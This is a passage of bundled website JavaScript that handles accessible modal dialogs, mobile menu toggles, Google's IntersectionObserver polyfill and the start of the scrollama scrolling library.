    returnFocus.focus();
    returnFocus.classList.remove(modalReturnFocus);
    window.siteHasOpenModal = false;
    var body = document.getElementsByTagName('body')[0];
    body.classList.remove('is-locked');
    body.classList.remove("".concat(modalID, "--open")); // Animate out

    setTimeout(function () {
      modal.classList.remove(modalOpenClass);
    }, delay);
    var useBk = modal.getAttribute('data-modalbk');

    if (useBk) {
      modalBkEl.classList.remove('is-on');
      var timeout = modal.classList.contains(modalNoAnimationClass) ? 0 : bkTransitionTime;
      setTimeout(function () {
        modalBkEl.parentNode.removeChild(modalBkEl);
      }, timeout);
    }

    if (closeOpenModal) {
      modalBkEl.removeEventListener('click', closeOpenModal);
    }
  }
  /**
   * Handle Keydown events when a modal is open
   *
   * @param {event} e keydown event
   */


  function keydownModal(e) {
    // Return if a modal is not open
    if (!window.siteHasOpenModal) {
      return false;
    } // Grab the first modal


    var modal = document.getElementsByClassName("".concat(modalClass, " ").concat(modalOpenClass))[0]; // Allow Escape to close window modal

    if (e.keyCode === 27) {
      // Allows binding close delay to close function. We may instead want to put
      // a close delay attribute on the modal element.
      if (closeOpenModal) {
        closeOpenModal();
        return;
      }

      closeModal(modal.getAttribute('id')); // Tab Trap on open modals
    } else if (e.key === 'Tab' || e.keyCode === 9) {
      // shift + tab
      if (e.shiftKey) {
        if (document.activeElement === firstFocusableEl) {
          lastFocusableEl.focus();
          e.preventDefault();
        } // tab

      } else {
        if (document.activeElement === lastFocusableEl) {
          firstFocusableEl.focus();
          e.preventDefault();
        }
      }
    }
  }
  /**
   * modalInit
   * Generalized modal mechanics providing accessible features
   *
   * Example Markup:
   * <button class="_modal-toggle" data-modalid="some-modal">Toggle</button>
   * <div id="some-modal" class="modal" role="dialog" aria-modal="false"><!-- Stuff --></div>
   *
   * <!-- Open State -->
   * <button class="_modal-toggle modal--return-focus" data-modalid="some-modal">Toggle</button>
   * <div id="some-modal" class="modal modal-open" role="dialog" aria-modal="true"><!-- Stuff --></div>
   *
   */


  var modalInit = function modalInit() {
    // Move all modals to end of body so z-index doesnt get messed with.
    var modals = document.querySelectorAll(".".concat(modalClass));
    [].forEach.call(modals, function (modalEl) {
      document.body.appendChild(modalEl);
    }); // Basic Modal Toggles

    var modalButtons = document.getElementsByClassName(modalToggleClass); // console.log(modalButtons);

    [].forEach.call(modalButtons, function (btn) {
      btn.addEventListener('click', function () {
        var modalID = btn.dataset.modalid;
        var modal = document.getElementById(modalID);

        if (modal == null) {
          return false;
        }

        if (modal.classList.contains(modalOpenClass)) {
          closeModal(modalID, btn);
        } else {
          openModal(modalID, btn);
        }
      });
    }); // Handle keydown events for open modals

    window.addEventListener('keydown', keydownModal, true);
    window.addEventListener('resize', setWinWidth);
  };

  function addMenuAttrs(nav) {
    nav.setAttribute('aria-hidden', 'true');
    nav.classList.add('is-hidden');
  }

  function removeMenuAttrs(nav) {
    nav.removeAttribute('aria-hidden');
    nav.classList.remove('is-open');
  }

  function checkInit(btn, nav) {
    var style = window.getComputedStyle(btn);
    var isHidden = style.display === 'none';

    if (isHidden) {
      removeMenuAttrs(nav);
    } else {
      addMenuAttrs(nav);
    }

    return isHidden;
  }

  function initSubpageMobileMenu() {
    var btn = document.querySelector('.c-basic-page-header__toggle');
    var nav = document.querySelector('.c-basic-page-header__nav');

    if (btn) {
      var isHidden = checkInit(btn, nav);
      var activeTitle = nav.querySelector('[aria-current="page"]');
      var btnText = btn.querySelector('.c-basic-page-header__toggle-text');
      if (activeTitle != null) {
        btnText.innerHTML = activeTitle.innerHTML;
      }
        btn.addEventListener('click', function () {
        if (btn.classList.contains('is-open')) {
          nav.setAttribute('aria-hidden', 'true');
          btn.setAttribute('aria-expanded', 'false');
          btn.classList.remove('is-open');
          nav.classList.remove('is-open');
        } else {
          nav.setAttribute('aria-hidden', 'false');
          btn.setAttribute('aria-expanded', 'true');
          btn.classList.add('is-open');
          nav.classList.add('is-open');
        }
      });
      window.addEventListener('resize', function () {
        isHidden = checkInit(btn, nav);
      });
    }

    var eventCatbtn = document.querySelector('.js-events-category-toggle');
    var eventCatnav = document.querySelector('.c-tribe-events-c-top-bar__category-nav');

    if (eventCatbtn) {
      var _isHidden = checkInit(eventCatbtn, eventCatnav);

      eventCatbtn.addEventListener('click', function () {
        if (eventCatbtn.classList.contains('is-open')) {
          eventCatnav.setAttribute('aria-hidden', 'true');
          eventCatbtn.setAttribute('aria-expanded', 'false');
          eventCatbtn.classList.remove('is-open');
          eventCatnav.classList.remove('is-open');
        } else {
          eventCatnav.setAttribute('aria-hidden', 'false');
          eventCatbtn.setAttribute('aria-expanded', 'true');
          eventCatbtn.classList.add('is-open');
          eventCatnav.classList.add('is-open');
        }
      });
      window.addEventListener('resize', function () {
        _isHidden = checkInit(eventCatbtn, eventCatnav);
      });
    }
  }

  /**
   * Copyright 2016 Google Inc. All Rights Reserved.
   *
   * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
   *
   *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
   *
   */
  (function() {

  // Exit early if we're not running in a browser.
  if (typeof window !== 'object') {
    return;
  }

  // Exit early if all IntersectionObserver and IntersectionObserverEntry
  // features are natively supported.
  if ('IntersectionObserver' in window &&
      'IntersectionObserverEntry' in window &&
      'intersectionRatio' in window.IntersectionObserverEntry.prototype) {

    // Minimal polyfill for Edge 15's lack of `isIntersecting`
    // See: https://github.com/w3c/IntersectionObserver/issues/211
    if (!('isIntersecting' in window.IntersectionObserverEntry.prototype)) {
      Object.defineProperty(window.IntersectionObserverEntry.prototype,
        'isIntersecting', {
        get: function () {
          return this.intersectionRatio > 0;
        }
      });
    }
    return;
  }

  /**
   * Returns the embedding frame element, if any.
   * @param {!Document} doc
   * @return {!Element}
   */
  function getFrameElement(doc) {
    try {
      return doc.defaultView && doc.defaultView.frameElement || null;
    } catch (e) {
      // Ignore the error.
      return null;
    }
  }

  /**
   * A local reference to the root document.
   */
  var document = (function(startDoc) {
    var doc = startDoc;
    var frame = getFrameElement(doc);
    while (frame) {
      doc = frame.ownerDocument;
      frame = getFrameElement(doc);
    }
    return doc;
  })(window.document);

  /**
   * An IntersectionObserver registry. This registry exists to hold a strong
   * reference to IntersectionObserver instances currently observing a target
   * element. Without this registry, instances without another reference may be
   * garbage collected.
   */
  var registry = [];

  /**
   * The signal updater for cross-origin intersection. When not null, it means
   * that the polyfill is configured to work in a cross-origin mode.
   * @type {function(DOMRect|ClientRect, DOMRect|ClientRect)}
   */
  var crossOriginUpdater = null;

  /**
   * The current cross-origin intersection. Only used in the cross-origin mode.
   * @type {DOMRect|ClientRect}
   */
  var crossOriginRect = null;


  /**
   * Creates the global IntersectionObserverEntry constructor.
   * https://w3c.github.io/IntersectionObserver/#intersection-observer-entry
   * @param {Object} entry A dictionary of instance properties.
   * @constructor
   */
  function IntersectionObserverEntry(entry) {
    this.time = entry.time;
    this.target = entry.target;
    this.rootBounds = ensureDOMRect(entry.rootBounds);
    this.boundingClientRect = ensureDOMRect(entry.boundingClientRect);
    this.intersectionRect = ensureDOMRect(entry.intersectionRect || getEmptyRect());
    this.isIntersecting = !!entry.intersectionRect;

    // Calculates the intersection ratio.
    var targetRect = this.boundingClientRect;
    var targetArea = targetRect.width * targetRect.height;
    var intersectionRect = this.intersectionRect;
    var intersectionArea = intersectionRect.width * intersectionRect.height;

    // Sets intersection ratio.
    if (targetArea) {
      // Round the intersection ratio to avoid floating point math issues:
      // https://github.com/w3c/IntersectionObserver/issues/324
      this.intersectionRatio = Number((intersectionArea / targetArea).toFixed(4));
    } else {
      // If area is zero and is intersecting, sets to 1, otherwise to 0
      this.intersectionRatio = this.isIntersecting ? 1 : 0;
    }
  }


  /**
   * Creates the global IntersectionObserver constructor.
   * https://w3c.github.io/IntersectionObserver/#intersection-observer-interface
   * @param {Function} callback The function to be invoked after intersection
   *     changes have queued. The function is not invoked if the queue has
   *     been emptied by calling the `takeRecords` method.
   * @param {Object=} opt_options Optional configuration options.
   * @constructor
   */
  function IntersectionObserver(callback, opt_options) {

    var options = opt_options || {};

    if (typeof callback != 'function') {
      throw new Error('callback must be a function');
    }

    if (
      options.root &&
      options.root.nodeType != 1 &&
      options.root.nodeType != 9
    ) {
      throw new Error('root must be a Document or Element');
    }

    // Binds and throttles `this._checkForIntersections`.
    this._checkForIntersections = throttle(
        this._checkForIntersections.bind(this), this.THROTTLE_TIMEOUT);

    // Private properties.
    this._callback = callback;
    this._observationTargets = [];
    this._queuedEntries = [];
    this._rootMarginValues = this._parseRootMargin(options.rootMargin);

    // Public properties.
    this.thresholds = this._initThresholds(options.threshold);
    this.root = options.root || null;
    this.rootMargin = this._rootMarginValues.map(function(margin) {
      return margin.value + margin.unit;
    }).join(' ');

    /** @private @const {!Array<!Document>} */
    this._monitoringDocuments = [];
    /** @private @const {!Array<function()>} */
    this._monitoringUnsubscribes = [];
  }


  /**
   * The minimum interval within which the document will be checked for
   * intersection changes.
   */
  IntersectionObserver.prototype.THROTTLE_TIMEOUT = 100;


  /**
   * The frequency in which the polyfill polls for intersection changes.
   * this can be updated on a per instance basis and must be set prior to
   * calling `observe` on the first target.
   */
  IntersectionObserver.prototype.POLL_INTERVAL = null;

  /**
   * Use a mutation observer on the root element
   * to detect intersection changes.
   */
  IntersectionObserver.prototype.USE_MUTATION_OBSERVER = true;


  /**
   * Sets up the polyfill in the cross-origin mode. The result is the
   * updater function that accepts two arguments: `boundingClientRect` and
   * `intersectionRect` - just as these fields would be available to the
   * parent via `IntersectionObserverEntry`. This function should be called
   * each time the iframe receives intersection information from the parent
   * window, e.g. via messaging.
   * @return {function(DOMRect|ClientRect, DOMRect|ClientRect)}
   */
  IntersectionObserver._setupCrossOriginUpdater = function() {
    if (!crossOriginUpdater) {
      /**
       * @param {DOMRect|ClientRect} boundingClientRect
       * @param {DOMRect|ClientRect} intersectionRect
       */
      crossOriginUpdater = function(boundingClientRect, intersectionRect) {
        if (!boundingClientRect || !intersectionRect) {
          crossOriginRect = getEmptyRect();
        } else {
          crossOriginRect = convertFromParentRect(boundingClientRect, intersectionRect);
        }
        registry.forEach(function(observer) {
          observer._checkForIntersections();
        });
      };
    }
    return crossOriginUpdater;
  };


  /**
   * Resets the cross-origin mode.
   */
  IntersectionObserver._resetCrossOriginUpdater = function() {
    crossOriginUpdater = null;
    crossOriginRect = null;
  };


  /**
   * Starts observing a target element for intersection changes based on
   * the thresholds values.
   * @param {Element} target The DOM element to observe.
   */
  IntersectionObserver.prototype.observe = function(target) {
    var isTargetAlreadyObserved = this._observationTargets.some(function(item) {
      return item.element == target;
    });

    if (isTargetAlreadyObserved) {
      return;
    }

    if (!(target && target.nodeType == 1)) {
      throw new Error('target must be an Element');
    }

    this._registerInstance();
    this._observationTargets.push({element: target, entry: null});
    this._monitorIntersections(target.ownerDocument);
    this._checkForIntersections();
  };


  /**
   * Stops observing a target element for intersection changes.
   * @param {Element} target The DOM element to observe.
   */
  IntersectionObserver.prototype.unobserve = function(target) {
    this._observationTargets =
        this._observationTargets.filter(function(item) {
          return item.element != target;
        });
    this._unmonitorIntersections(target.ownerDocument);
    if (this._observationTargets.length == 0) {
      this._unregisterInstance();
    }
  };


  /**
   * Stops observing all target elements for intersection changes.
   */
  IntersectionObserver.prototype.disconnect = function() {
    this._observationTargets = [];
    this._unmonitorAllIntersections();
    this._unregisterInstance();
  };


  /**
   * Returns any queue entries that have not yet been reported to the
   * callback and clears the queue. This can be used in conjunction with the
   * callback to obtain the absolute most up-to-date intersection information.
   * @return {Array} The currently queued entries.
   */
  IntersectionObserver.prototype.takeRecords = function() {
    var records = this._queuedEntries.slice();
    this._queuedEntries = [];
    return records;
  };


  /**
   * Accepts the threshold value from the user configuration object and
   * returns a sorted array of unique threshold values. If a value is not
   * between 0 and 1 and error is thrown.
   * @private
   * @param {Array|number=} opt_threshold An optional threshold value or
   *     a list of threshold values, defaulting to [0].
   * @return {Array} A sorted list of unique and valid threshold values.
   */
  IntersectionObserver.prototype._initThresholds = function(opt_threshold) {
    var threshold = opt_threshold || [0];
    if (!Array.isArray(threshold)) threshold = [threshold];

    return threshold.sort().filter(function(t, i, a) {
      if (typeof t != 'number' || isNaN(t) || t < 0 || t > 1) {
        throw new Error('threshold must be a number between 0 and 1 inclusively');
      }
      return t !== a[i - 1];
    });
  };


  /**
   * Accepts the rootMargin value from the user configuration object
   * and returns an array of the four margin values as an object containing
   * the value and unit properties. If any of the values are not properly
   * formatted or use a unit other than px or %, and error is thrown.
   * @private
   * @param {string=} opt_rootMargin An optional rootMargin value,
   *     defaulting to '0px'.
   * @return {Array<Object>} An array of margin objects with the keys
   *     value and unit.
   */
  IntersectionObserver.prototype._parseRootMargin = function(opt_rootMargin) {
    var marginString = opt_rootMargin || '0px';
    var margins = marginString.split(/\s+/).map(function(margin) {
      var parts = /^(-?\d*\.?\d+)(px|%)$/.exec(margin);
      if (!parts) {
        throw new Error('rootMargin must be specified in pixels or percent');
      }
      return {value: parseFloat(parts[1]), unit: parts[2]};
    });

    // Handles shorthand.
    margins[1] = margins[1] || margins[0];
    margins[2] = margins[2] || margins[0];
    margins[3] = margins[3] || margins[1];

    return margins;
  };


  /**
   * Starts polling for intersection changes if the polling is not already
   * happening, and if the page's visibility state is visible.
   * @param {!Document} doc
   * @private
   */
  IntersectionObserver.prototype._monitorIntersections = function(doc) {
    var win = doc.defaultView;
    if (!win) {
      // Already destroyed.
      return;
    }
    if (this._monitoringDocuments.indexOf(doc) != -1) {
      // Already monitoring.
      return;
    }

    // Private state for monitoring.
    var callback = this._checkForIntersections;
    var monitoringInterval = null;
    var domObserver = null;

    // If a poll interval is set, use polling instead of listening to
    // resize and scroll events or DOM mutations.
    if (this.POLL_INTERVAL) {
      monitoringInterval = win.setInterval(callback, this.POLL_INTERVAL);
    } else {
      addEvent(win, 'resize', callback, true);
      addEvent(doc, 'scroll', callback, true);
      if (this.USE_MUTATION_OBSERVER && 'MutationObserver' in win) {
        domObserver = new win.MutationObserver(callback);
        domObserver.observe(doc, {
          attributes: true,
          childList: true,
          characterData: true,
          subtree: true
        });
      }
    }

    this._monitoringDocuments.push(doc);
    this._monitoringUnsubscribes.push(function() {
      // Get the window object again. When a friendly iframe is destroyed, it
      // will be null.
      var win = doc.defaultView;

      if (win) {
        if (monitoringInterval) {
          win.clearInterval(monitoringInterval);
        }
        removeEvent(win, 'resize', callback, true);
      }

      removeEvent(doc, 'scroll', callback, true);
      if (domObserver) {
        domObserver.disconnect();
      }
    });

    // Also monitor the parent.
    var rootDoc =
      (this.root && (this.root.ownerDocument || this.root)) || document;
    if (doc != rootDoc) {
      var frame = getFrameElement(doc);
      if (frame) {
        this._monitorIntersections(frame.ownerDocument);
      }
    }
  };


  /**
   * Stops polling for intersection changes.
   * @param {!Document} doc
   * @private
   */
  IntersectionObserver.prototype._unmonitorIntersections = function(doc) {
    var index = this._monitoringDocuments.indexOf(doc);
    if (index == -1) {
      return;
    }

    var rootDoc =
      (this.root && (this.root.ownerDocument || this.root)) || document;

    // Check if any dependent targets are still remaining.
    var hasDependentTargets =
        this._observationTargets.some(function(item) {
          var itemDoc = item.element.ownerDocument;
          // Target is in this context.
          if (itemDoc == doc) {
            return true;
          }
          // Target is nested in this context.
          while (itemDoc && itemDoc != rootDoc) {
            var frame = getFrameElement(itemDoc);
            itemDoc = frame && frame.ownerDocument;
            if (itemDoc == doc) {
              return true;
            }
          }
          return false;
        });
    if (hasDependentTargets) {
      return;
    }

    // Unsubscribe.
    var unsubscribe = this._monitoringUnsubscribes[index];
    this._monitoringDocuments.splice(index, 1);
    this._monitoringUnsubscribes.splice(index, 1);
    unsubscribe();

    // Also unmonitor the parent.
    if (doc != rootDoc) {
      var frame = getFrameElement(doc);
      if (frame) {
        this._unmonitorIntersections(frame.ownerDocument);
      }
    }
  };


  /**
   * Stops polling for intersection changes.
   * @param {!Document} doc
   * @private
   */
  IntersectionObserver.prototype._unmonitorAllIntersections = function() {
    var unsubscribes = this._monitoringUnsubscribes.slice(0);
    this._monitoringDocuments.length = 0;
    this._monitoringUnsubscribes.length = 0;
    for (var i = 0; i < unsubscribes.length; i++) {
      unsubscribes[i]();
    }
  };


  /**
   * Scans each observation target for intersection changes and adds them
   * to the internal entries queue. If new entries are found, it
   * schedules the callback to be invoked.
   * @private
   */
  IntersectionObserver.prototype._checkForIntersections = function() {
    if (!this.root && crossOriginUpdater && !crossOriginRect) {
      // Cross origin monitoring, but no initial data available yet.
      return;
    }

    var rootIsInDom = this._rootIsInDom();
    var rootRect = rootIsInDom ? this._getRootRect() : getEmptyRect();

    this._observationTargets.forEach(function(item) {
      var target = item.element;
      var targetRect = getBoundingClientRect(target);
      var rootContainsTarget = this._rootContainsTarget(target);
      var oldEntry = item.entry;
      var intersectionRect = rootIsInDom && rootContainsTarget &&
          this._computeTargetAndRootIntersection(target, targetRect, rootRect);

      var rootBounds = null;
      if (!this._rootContainsTarget(target)) {
        rootBounds = getEmptyRect();
      } else if (!crossOriginUpdater || this.root) {
        rootBounds = rootRect;
      }

      var newEntry = item.entry = new IntersectionObserverEntry({
        time: now(),
        target: target,
        boundingClientRect: targetRect,
        rootBounds: rootBounds,
        intersectionRect: intersectionRect
      });

      if (!oldEntry) {
        this._queuedEntries.push(newEntry);
      } else if (rootIsInDom && rootContainsTarget) {
        // If the new entry intersection ratio has crossed any of the
        // thresholds, add a new entry.
        if (this._hasCrossedThreshold(oldEntry, newEntry)) {
          this._queuedEntries.push(newEntry);
        }
      } else {
        // If the root is not in the DOM or target is not contained within
        // root but the previous entry for this target had an intersection,
        // add a new record indicating removal.
        if (oldEntry && oldEntry.isIntersecting) {
          this._queuedEntries.push(newEntry);
        }
      }
    }, this);

    if (this._queuedEntries.length) {
      this._callback(this.takeRecords(), this);
    }
  };


  /**
   * Accepts a target and root rect computes the intersection between then
   * following the algorithm in the spec.
   * TODO(philipwalton): at this time clip-path is not considered.
   * https://w3c.github.io/IntersectionObserver/#calculate-intersection-rect-algo
   * @param {Element} target The target DOM element
   * @param {Object} targetRect The bounding rect of the target.
   * @param {Object} rootRect The bounding rect of the root after being
   *     expanded by the rootMargin value.
   * @return {?Object} The final intersection rect object or undefined if no
   *     intersection is found.
   * @private
   */
  IntersectionObserver.prototype._computeTargetAndRootIntersection =
      function(target, targetRect, rootRect) {
    // If the element isn't displayed, an intersection can't happen.
    if (window.getComputedStyle(target).display == 'none') return;

    var intersectionRect = targetRect;
    var parent = getParentNode(target);
    var atRoot = false;

    while (!atRoot && parent) {
      var parentRect = null;
      var parentComputedStyle = parent.nodeType == 1 ?
          window.getComputedStyle(parent) : {};

      // If the parent isn't displayed, an intersection can't happen.
      if (parentComputedStyle.display == 'none') return null;

      if (parent == this.root || parent.nodeType == /* DOCUMENT */ 9) {
        atRoot = true;
        if (parent == this.root || parent == document) {
          if (crossOriginUpdater && !this.root) {
            if (!crossOriginRect ||
                crossOriginRect.width == 0 && crossOriginRect.height == 0) {
              // A 0-size cross-origin intersection means no-intersection.
              parent = null;
              parentRect = null;
              intersectionRect = null;
            } else {
              parentRect = crossOriginRect;
            }
          } else {
            parentRect = rootRect;
          }
        } else {
          // Check if there's a frame that can be navigated to.
          var frame = getParentNode(parent);
          var frameRect = frame && getBoundingClientRect(frame);
          var frameIntersect =
              frame &&
              this._computeTargetAndRootIntersection(frame, frameRect, rootRect);
          if (frameRect && frameIntersect) {
            parent = frame;
            parentRect = convertFromParentRect(frameRect, frameIntersect);
          } else {
            parent = null;
            intersectionRect = null;
          }
        }
      } else {
        // If the element has a non-visible overflow, and it's not the <body>
        // or <html> element, update the intersection rect.
        // Note: <body> and <html> cannot be clipped to a rect that's not also
        // the document rect, so no need to compute a new intersection.
        var doc = parent.ownerDocument;
        if (parent != doc.body &&
            parent != doc.documentElement &&
            parentComputedStyle.overflow != 'visible') {
          parentRect = getBoundingClientRect(parent);
        }
      }

      // If either of the above conditionals set a new parentRect,
      // calculate new intersection data.
      if (parentRect) {
        intersectionRect = computeRectIntersection(parentRect, intersectionRect);
      }
      if (!intersectionRect) break;
      parent = parent && getParentNode(parent);
    }
    return intersectionRect;
  };


  /**
   * Returns the root rect after being expanded by the rootMargin value.
   * @return {ClientRect} The expanded root rect.
   * @private
   */
  IntersectionObserver.prototype._getRootRect = function() {
    var rootRect;
    if (this.root && !isDoc(this.root)) {
      rootRect = getBoundingClientRect(this.root);
    } else {
      // Use <html>/<body> instead of window since scroll bars affect size.
      var doc = isDoc(this.root) ? this.root : document;
      var html = doc.documentElement;
      var body = doc.body;
      rootRect = {
        top: 0,
        left: 0,
        right: html.clientWidth || body.clientWidth,
        width: html.clientWidth || body.clientWidth,
        bottom: html.clientHeight || body.clientHeight,
        height: html.clientHeight || body.clientHeight
      };
    }
    return this._expandRectByRootMargin(rootRect);
  };


  /**
   * Accepts a rect and expands it by the rootMargin value.
   * @param {DOMRect|ClientRect} rect The rect object to expand.
   * @return {ClientRect} The expanded rect.
   * @private
   */
  IntersectionObserver.prototype._expandRectByRootMargin = function(rect) {
    var margins = this._rootMarginValues.map(function(margin, i) {
      return margin.unit == 'px' ? margin.value :
          margin.value * (i % 2 ? rect.width : rect.height) / 100;
    });
    var newRect = {
      top: rect.top - margins[0],
      right: rect.right + margins[1],
      bottom: rect.bottom + margins[2],
      left: rect.left - margins[3]
    };
    newRect.width = newRect.right - newRect.left;
    newRect.height = newRect.bottom - newRect.top;

    return newRect;
  };


  /**
   * Accepts an old and new entry and returns true if at least one of the
   * threshold values has been crossed.
   * @param {?IntersectionObserverEntry} oldEntry The previous entry for a
   *    particular target element or null if no previous entry exists.
   * @param {IntersectionObserverEntry} newEntry The current entry for a
   *    particular target element.
   * @return {boolean} Returns true if a any threshold has been crossed.
   * @private
   */
  IntersectionObserver.prototype._hasCrossedThreshold =
      function(oldEntry, newEntry) {

    // To make comparing easier, an entry that has a ratio of 0
    // but does not actually intersect is given a value of -1
    var oldRatio = oldEntry && oldEntry.isIntersecting ?
        oldEntry.intersectionRatio || 0 : -1;
    var newRatio = newEntry.isIntersecting ?
        newEntry.intersectionRatio || 0 : -1;

    // Ignore unchanged ratios
    if (oldRatio === newRatio) return;

    for (var i = 0; i < this.thresholds.length; i++) {
      var threshold = this.thresholds[i];

      // Return true if an entry matches a threshold or if the new ratio
      // and the old ratio are on the opposite sides of a threshold.
      if (threshold == oldRatio || threshold == newRatio ||
          threshold < oldRatio !== threshold < newRatio) {
        return true;
      }
    }
  };


  /**
   * Returns whether or not the root element is an element and is in the DOM.
   * @return {boolean} True if the root element is an element and is in the DOM.
   * @private
   */
  IntersectionObserver.prototype._rootIsInDom = function() {
    return !this.root || containsDeep(document, this.root);
  };


  /**
   * Returns whether or not the target element is a child of root.
   * @param {Element} target The target element to check.
   * @return {boolean} True if the target element is a child of root.
   * @private
   */
  IntersectionObserver.prototype._rootContainsTarget = function(target) {
    var rootDoc =
      (this.root && (this.root.ownerDocument || this.root)) || document;
    return (
      containsDeep(rootDoc, target) &&
      (!this.root || rootDoc == target.ownerDocument)
    );
  };


  /**
   * Adds the instance to the global IntersectionObserver registry if it isn't
   * already present.
   * @private
   */
  IntersectionObserver.prototype._registerInstance = function() {
    if (registry.indexOf(this) < 0) {
      registry.push(this);
    }
  };


  /**
   * Removes the instance from the global IntersectionObserver registry.
   * @private
   */
  IntersectionObserver.prototype._unregisterInstance = function() {
    var index = registry.indexOf(this);
    if (index != -1) registry.splice(index, 1);
  };


  /**
   * Returns the result of the performance.now() method or null in browsers
   * that don't support the API.
   * @return {number} The elapsed time since the page was requested.
   */
  function now() {
    return window.performance && performance.now && performance.now();
  }


  /**
   * Throttles a function and delays its execution, so it's only called at most
   * once within a given time period.
   * @param {Function} fn The function to throttle.
   * @param {number} timeout The amount of time that must pass before the
   *     function can be called again.
   * @return {Function} The throttled function.
   */
  function throttle(fn, timeout) {
    var timer = null;
    return function () {
      if (!timer) {
        timer = setTimeout(function() {
          fn();
          timer = null;
        }, timeout);
      }
    };
  }


  /**
   * Adds an event handler to a DOM node ensuring cross-browser compatibility.
   * @param {Node} node The DOM node to add the event handler to.
   * @param {string} event The event name.
   * @param {Function} fn The event handler to add.
   * @param {boolean} opt_useCapture Optionally adds the even to the capture
   *     phase. Note: this only works in modern browsers.
   */
  function addEvent(node, event, fn, opt_useCapture) {
    if (typeof node.addEventListener == 'function') {
      node.addEventListener(event, fn, opt_useCapture || false);
    }
    else if (typeof node.attachEvent == 'function') {
      node.attachEvent('on' + event, fn);
    }
  }


  /**
   * Removes a previously added event handler from a DOM node.
   * @param {Node} node The DOM node to remove the event handler from.
   * @param {string} event The event name.
   * @param {Function} fn The event handler to remove.
   * @param {boolean} opt_useCapture If the event handler was added with this
   *     flag set to true, it should be set to true here in order to remove it.
   */
  function removeEvent(node, event, fn, opt_useCapture) {
    if (typeof node.removeEventListener == 'function') {
      node.removeEventListener(event, fn, opt_useCapture || false);
    }
    else if (typeof node.detatchEvent == 'function') {
      node.detatchEvent('on' + event, fn);
    }
  }


  /**
   * Returns the intersection between two rect objects.
   * @param {Object} rect1 The first rect.
   * @param {Object} rect2 The second rect.
   * @return {?Object|?ClientRect} The intersection rect or undefined if no
   *     intersection is found.
   */
  function computeRectIntersection(rect1, rect2) {
    var top = Math.max(rect1.top, rect2.top);
    var bottom = Math.min(rect1.bottom, rect2.bottom);
    var left = Math.max(rect1.left, rect2.left);
    var right = Math.min(rect1.right, rect2.right);
    var width = right - left;
    var height = bottom - top;

    return (width >= 0 && height >= 0) && {
      top: top,
      bottom: bottom,
      left: left,
      right: right,
      width: width,
      height: height
    } || null;
  }


  /**
   * Shims the native getBoundingClientRect for compatibility with older IE.
   * @param {Element} el The element whose bounding rect to get.
   * @return {DOMRect|ClientRect} The (possibly shimmed) rect of the element.
   */
  function getBoundingClientRect(el) {
    var rect;

    try {
      rect = el.getBoundingClientRect();
    } catch (err) {
      // Ignore Windows 7 IE11 "Unspecified error"
      // https://github.com/w3c/IntersectionObserver/pull/205
    }

    if (!rect) return getEmptyRect();

    // Older IE
    if (!(rect.width && rect.height)) {
      rect = {
        top: rect.top,
        right: rect.right,
        bottom: rect.bottom,
        left: rect.left,
        width: rect.right - rect.left,
        height: rect.bottom - rect.top
      };
    }
    return rect;
  }


  /**
   * Returns an empty rect object. An empty rect is returned when an element
   * is not in the DOM.
   * @return {ClientRect} The empty rect.
   */
  function getEmptyRect() {
    return {
      top: 0,
      bottom: 0,
      left: 0,
      right: 0,
      width: 0,
      height: 0
    };
  }


  /**
   * Ensure that the result has all of the necessary fields of the DOMRect.
   * Specifically this ensures that `x` and `y` fields are set.
   *
   * @param {?DOMRect|?ClientRect} rect
   * @return {?DOMRect}
   */
  function ensureDOMRect(rect) {
    // A `DOMRect` object has `x` and `y` fields.
    if (!rect || 'x' in rect) {
      return rect;
    }
    // A IE's `ClientRect` type does not have `x` and `y`. The same is the case
    // for internally calculated Rect objects. For the purposes of
    // `IntersectionObserver`, it's sufficient to simply mirror `left` and `top`
    // for these fields.
    return {
      top: rect.top,
      y: rect.top,
      bottom: rect.bottom,
      left: rect.left,
      x: rect.left,
      right: rect.right,
      width: rect.width,
      height: rect.height
    };
  }


  /**
   * Inverts the intersection and bounding rect from the parent (frame) BCR to
   * the local BCR space.
   * @param {DOMRect|ClientRect} parentBoundingRect The parent's bound client rect.
   * @param {DOMRect|ClientRect} parentIntersectionRect The parent's own intersection rect.
   * @return {ClientRect} The local root bounding rect for the parent's children.
   */
  function convertFromParentRect(parentBoundingRect, parentIntersectionRect) {
    var top = parentIntersectionRect.top - parentBoundingRect.top;
    var left = parentIntersectionRect.left - parentBoundingRect.left;
    return {
      top: top,
      left: left,
      height: parentIntersectionRect.height,
      width: parentIntersectionRect.width,
      bottom: top + parentIntersectionRect.height,
      right: left + parentIntersectionRect.width
    };
  }


  /**
   * Checks to see if a parent element contains a child element (including inside
   * shadow DOM).
   * @param {Node} parent The parent element.
   * @param {Node} child The child element.
   * @return {boolean} True if the parent node contains the child node.
   */
  function containsDeep(parent, child) {
    var node = child;
    while (node) {
      if (node == parent) return true;

      node = getParentNode(node);
    }
    return false;
  }


  /**
   * Gets the parent node of an element or its host element if the parent node
   * is a shadow root.
   * @param {Node} node The node whose parent to get.
   * @return {Node|null} The parent node or null if no parent exists.
   */
  function getParentNode(node) {
    var parent = node.parentNode;

    if (node.nodeType == /* DOCUMENT */ 9 && node != document) {
      // If this node is a document node, look for the embedding frame.
      return getFrameElement(node);
    }

    // If the parent has element that is assigned through shadow root slot
    if (parent && parent.assignedSlot) {
      parent = parent.assignedSlot.parentNode;
    }

    if (parent && parent.nodeType == 11 && parent.host) {
      // If the parent is a shadow root, return the host element.
      return parent.host;
    }

    return parent;
  }

  /**
   * Returns true if `node` is a Document.
   * @param {!Node} node
   * @returns {boolean}
   */
  function isDoc(node) {
    return node && node.nodeType === 9;
  }


  // Exposes the constructors globally.
  window.IntersectionObserver = IntersectionObserver;
  window.IntersectionObserverEntry = IntersectionObserverEntry;

  }());

  var scrollama = createCommonjsModule(function (module, exports) {
  (function (global, factory) {
  	 module.exports = factory() ;
  }(commonjsGlobal, (function () {
  // DOM helper functions

  // public
  function selectAll(selector, parent) {
    if ( parent === void 0 ) parent = document;

    if (typeof selector === 'string') {
      return Array.from(parent.querySelectorAll(selector));
    } else if (selector instanceof Element) {
      return [selector];
    } else if (selector instanceof NodeList) {
      return Array.from(selector);
    } else if (selector instanceof Array) {
      return selector;
    }
    return [];
  }

  function getOffsetId(id) {
    return ("scrollama__debug-offset--" + id);
  }

  // SETUP
  function setupOffset(ref) {
    var id = ref.id;
    var offsetVal = ref.offsetVal;
    var stepClass = ref.stepClass;

    var el = document.createElement("div");
    el.id = getOffsetId(id);
    el.className = "scrollama__debug-offset";
    el.style.position = "fixed";
